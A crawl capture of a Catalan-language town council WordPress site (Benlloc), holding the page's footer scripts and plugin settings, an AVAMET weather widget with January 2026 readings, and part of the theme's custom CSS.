        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1780366029":{"id":4167,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/uploads\/Logo-FSE-valenciano.gif","title":"Logo FSE valenciano","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 514
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260118093836" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>18-01-2026 09:30</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>5.0<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>2.5&deg;C</span>
							<span class='rojo'>6.3&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>94 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>0 <span class='unitats'>km/h</span> S <span class='vmax'>52 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1010 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.0 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9
body_size: 2892
content:

#menu-main a:hover,
#menu-main li.current-menu-item a,
#menu-main a:active,
#menu-main li.current-item a {
	color: #FFFFFF;
	font-weight: bold;
}
footer,
#footer-copy {
	color: #FFFFFF;
}
h2 a {
	color: #009086;
}

h2 a:hover {
	color: #000000;
}

div.divider {
	clear: none;
	margin: 10px 0;
	border: 0px none;
}

#main .widget-grey {
	background-color: #E3E3E3;
	border-top-width: 0px;
	border-right-width: 0;
	border-bottom-width: 0;
	border-top-style: solid;
}
#main .widget {
	margin-bottom: 20px;
	padding: 15px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-right-style: none;
	border-bottom-style: solid;
}

a { color: #009086; text-decoration:none; }
a:hover {
	color: #000000;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
a.invert { color: #009086; }
a.invert:hover { color: #009086; }
a:focus { outline: none; }
a:hover, a:active { outline: none; }

#menu-main li.current-menu-item li a,
#menu-main li.current-item li a {
	color: #FFF;
}

#nav-main-menu .dropdown ul {
	position:		absolute;
	top:			-999em;
	width:			170px;
	border-top: none;
	margin: 0;
	padding: 10px 5px;
	text-align: left;
	text-transform: none;
	background-color: #009086;
}
#nav-main-menu .dropdown ul li {
	font-size: 12px;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-transform: none;
	width: 100%;
	border-right-width: 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}

#menu-main li li a {
	color: #FFF;	/* color: #aaa; */
}
#menu-main li li {
	background-color: #009086;
}

footer .widget .title {
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}


footer a {
	color: #FFFFFF;
}

footer a:hover {
	color: #fff;
}

footer .column {
	display: inline;
	float: left;
	margin-right: 4%;
	width: 22%;
}

footer .widget {
	margin-bottom: 20px;
	line-height: 170%;
	font-weight: normal;
}

.widget .title,
h3#reply-title {
	color: #009086;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #009086;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 1em;
	margin-left: 0;
	padding-bottom: 3px;
}

.child_pages{overflow:auto;margin-bottom:1em;}
.child_pages .child_page{float:left;overflow:hidden;}
.child_pages .child_page-container{
	background-image:none;
	border-radius:5px;
	padding:0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}.child_pages .post_thumb{text-align:left;overflow:hidden;background-image:url(img/camera.png);background-position:center center;background-repeat:no-repeat;}.child_pages .post_thumb img{max-width:100%;height:auto;}.child_pages .post_content{
	padding-top: 0;
	padding-right: 20px;
	padding-bottom: opx;
	padding-left: 0px;
}.child_pages .post_content h4 a{
	font-weight:bold;
	margin-top:0em;
	font-size:14px;
	line-height:1.2em;
	text-decoration: none;
	color: #666;
	padding-bottom: 20px;
}.child_pages .post_content .post_excerpt{
	margin-top:.5em;
	font-size: 100%;
	line-height: 1.2em;
}
.post-content h4 {
	font-size: 18px;
	line-height: 24px;
	color: #666;
	font-weight: normal;
}

h1.post-title {
	color: #003366;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.2em;
	margin: 0 0 10px;
}


div.navigation a {
	padding: 7px 10px;
	line-height: 24px;
	background-color: #f1f1f1;
	color: #009086;
}
div.navigation .current {
font-weight: bold;
background-color: #009086;
color: #fff;
padding: 7px 10px;
line-height: 24px;
}
::-moz-selection{background:#009086; color:#fff; }
::selection{ background:#009086; color:#fff; }
div.navigation a:hover {
	background: none;
	background-color: #009086;
	color: #fff;
}
#footer-copy .wpzoom {
	display: inline;
	float: right;
	color: #CCC;
}
#footer-copy .wpzoom a {
	color: #CCC;
}
#footer-copy .wpzoom a:hover {
	color: #FFFFFF;
}

#div .widget .widget_sp_image .widget_sp_image-2 .widget{
	background-color: #fff;
	border-right: solid 1px #e1e1e1;
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 0px;
	padding: 0px;
}


a.button,
#respond input#submit,
input#searchsubmit {
	font-family: 'Lato', Arial, Tahoma, sans-serif;
}

/* InfoAjuntament */
.tm_lcptu_post_title {
	clear: right;
	margin: 0;
	border-bottom: 1px solid #EAE7DE;
padding-bottom: 8px;
margin-bottom: 8px;
}

/* Caption for images */
.post-content .wp-caption {
	background-color: #FFFFFF;
	padding: 10px 8px;
	text-align:center;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.post-content .wp-caption img { background:none; margin:0 0 10px; border:0 none; max-width:100%; width:auto; height:auto;}
.post-content .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; line-height: 1.4em; margin:0; padding:4px 0 0; text-align:center; }
.post-content .wp-caption.aligncenter { margin:0 auto 15px; }

#em_widget-2 {
	font-size: 12px;
}

#em_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

#em_locations_widget-2 {
}

#em_locations_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_locations_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

.widget .meta-date {
	color: #666666;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.3em;
	margin: 0 0 5px;
	text-align: left;
}

.post-content img {
margin-bottom: 5px;
}

/* Sabai */
.sabai-btn-toolbar .sabai-btn-group {
	visibility: hidden;
	height: 0px;
	width: 0px;
}
.sabai-navigation-bottom {
	padding-top: 0em;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
	visibility: hidden;
	margin: 0px;
	}
	.sabai-entity-buttons {
	margin-top: 0em;
	visibility: hidden;
	}
/* Cookies */
	.cdp-cookies-alerta {
	width: 100%;
	color:#bbbbbb;
	background-color: #444444;
	z-index: 10000;
}
.cdp-cookies-alerta .cdp-cookies-texto {
	font-size: 11px;
	max-width: 960px;
	margin: 0 auto;
	padding: 5px 10px 5px 10px;
	line-height: 120%;
}
.cdp-cookies-alerta .cdp-cookies-texto h4 {
	text-align: center;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
font-size: 11px;
	font-weight: normal;
	line-height: 16px;
	color:#ffffff;
	padding: 0 0 5px 0;
	margin: 0;
}
.cdp-cookies-alerta .cdp-cookies-texto p {
	padding: 5px 0;
	margin: 0;
	text-align: center;
	color:#bbbbbb;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	line-height: 11px;
}
.cdp-cookies-alerta .cdp-cookies-texto a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	color: #009086;
	text-decoration: none;
	border: 0;
}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a {
	color: #009086 !important;
		font-size: 11px;

}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited {
	color: #FFFFFF !important;
	font-size: 11px;}
	
	/* Search form in Main Menu */

div.search-form {
	display: inline;
	float: right;
	margin-left: 20px;
}

#searchformtop {
	position: relative;
	z-index: 10;
}

#setop {
	background-color: #f3f3f3;
	border: solid 1px #e9e9e9;
	border-right: 0;
	color: #888;
	display: inline;
	float: left;
	font-size: 11px;
	width: 90px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	padding-top: 6px;
	padding-right: 30px;
	padding-bottom: 6px;
	padding-left: 5px;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5;
}
	/*********************************************************************************************

9. Elements: Forms, Buttons

*********************************************************************************************/

div.widget input#s {
	float: left;
	display: inline;
	border: solid 1px #ccc;
	background-color: #fff;
	color: #777;
	font-size: 11px;
	height: 20px;
	width: 135px;
	padding: 3px 5px;
	border-right: 0;
}

div.widget input#s {
	-webkit-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px;
	width: 115px;
}

input#searchsubmit {
	float: left;
	display: inline-block;
}

a.button,
#respond input#submit,
input#searchsubmit {
	font-size: 11px;
	font-weight: bold;
	text-align: center;
	padding: 3px 10px;
	height: 28px;
	border: solid 1px #2b849e;
	cursor: pointer;
	display: block;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

input#searchsubmit {
	-webkit-border-radius: 0px 3px 3px 0px !important;
	border-radius: 0px 3px 3px 0px !important;
}

a.button {
	display: inline;
	padding: 5px 10px;
}

a.button.blue,
#respond input.button.blue {
	background-color: #0064cd;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #049cdb, #0064cd);
	background-image: -ms-linear-gradient(top, #049cdb, #0064cd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #049cdb), color-stop(100%, #0064cd));
	background-image: -webkit-linear-gradient(top, #049cdb, #0064cd);
	background-image: -o-linear-gradient(top, #049cdb, #0064cd);
	background-image: linear-gradient(top, #049cdb, #0064cd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);
	border-color: #0064cd #0064cd #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #09509a 1px 1px 0;
}

a.button.green,
#respond input.button.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3e783e 1px 1px 0;
}

a.button.gold,
#respond input.button.gold,
input#searchsubmit {
	background-color: #009086;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#009086), to(#009086));
	background-image: -moz-linear-gradient(top, #009086, #009086);
	background-image: -ms-linear-gradient(top, #009086, #009086);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #009086), color-stop(100%, #009086));
	background-image: -webkit-linear-gradient(top, #009086, #009086);
	background-image: -o-linear-gradient(top, #009086, #009086);
	background-image: linear-gradient(top, #009086, #009086);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009086', endColorstr='#009086', GradientType=0);
	border-color: #009086 #009086 #009086;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #009086 1px 1px 0;
}

a.button.orange,
#respond input.button.orange {
	background-color: #ef4832;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#ef4832));
	background-image: -moz-linear-gradient(top, #f2723a, #ef4832);
	background-image: -ms-linear-gradient(top, #f2723a, #ef4832);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2723a), color-stop(100%, #ef4832));
	background-image: -webkit-linear-gradient(top, #f2723a, #ef4832);
	background-image: -o-linear-gradient(top, #f2723a, #ef4832);
	background-image: linear-gradient(top, #f2723a, #ef4832);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2723a', endColorstr='#ef4832', GradientType=0);
	border-color: #ef4832 #ef4832 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #b72816 1px 1px 0;
}

a.button.yellow,
#respond input.button.yellow {
	background-color: #c98610;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#c98610));
	background-image: -moz-linear-gradient(top, #e49d1f, #c98610);
	background-image: -ms-linear-gradient(top, #e49d1f, #c98610);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e49d1f), color-stop(100%, #c98610));
	background-image: -webkit-linear-gradient(top, #e49d1f, #c98610);
	background-image: -o-linear-gradient(top, #e49d1f, #c98610);
	background-image: linear-gradient(top, #e49d1f, #c98610);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e49d1f', endColorstr='#c98610', GradientType=0);
	border-color: #c98610 #c98610 #bf831c;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #bf831c 1px 1px 0;
}

a.button.purple,
#respond input.button.purple {
	background-color: #4f337d;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#664a96), to(#4f337d));
	background-image: -moz-linear-gradient(top, #664a96, #4f337d);
	background-image: -ms-linear-gradient(top, #664a96, #4f337d);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #664a96), color-stop(100%, #4f337d));
	background-image: -webkit-linear-gradient(top, #664a96, #4f337d);
	background-image: -o-linear-gradient(top, #664a96, #4f337d);
	background-image: linear-gradient(top, #664a96, #4f337d);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#664a96', endColorstr='#4f337d', GradientType=0);
	border-color: #4f337d #4f337d #382458;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3a2164 1px 1px 0;
}

a.button.red,
#respond input#submit {
	background-color: #c43c35;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ee5f5b), to(#c43c35));
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ee5f5b), color-stop(100%, #c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
	border-color: #c43c35 #c43c35 #882a25;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #a8332d 1px 1px 0;
}

a.button.silver,
#respond input.button.silver {
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #fff 1px 1px 0;
	color: #333;
}

a.button.teal,
#respond input.button.teal {
	background-color: #339bb9;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5bc0de), to(#339bb9));
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
